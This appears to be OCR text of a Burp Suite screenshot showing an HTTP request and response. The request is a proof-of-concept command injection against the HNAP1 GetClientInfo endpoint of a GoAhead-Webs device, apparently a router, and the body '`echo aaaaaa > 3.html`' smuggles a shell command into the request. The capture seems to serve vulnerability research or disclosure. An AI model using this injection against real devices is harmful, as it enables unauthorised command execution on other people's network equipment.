 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Content-Length: 24
3 Accept: */*
4 SOAPAction: "http://purenetworks.com/HNAP1/GetClientInfo"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
6 Content-Type: text/xml; charset=UTF-8
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh,en-US;q=0.9,en;q=0.8
9
10 '`echo aaaaaa > 3.html`'
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 Data follows
2 Server: GoAhead-Webs
3 Date: Sat Oct 31 18:46:00 2020
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
8
9 <?xml version="1.0" encoding="utf-8"?>
<SOAP-ENV:Envelope
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<GetClientInfoResponse
13 xmlns="http://purenetworks.com/HNAP1/">
<GetClientInfoResult>
OK
</GetClientInfoResult>
<ClientInfoLists />
</GetClientInfoResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
14
15